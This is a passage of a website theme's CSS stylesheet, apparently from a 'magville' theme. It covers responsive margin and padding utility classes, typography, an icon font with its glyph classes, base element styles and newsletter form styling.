  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
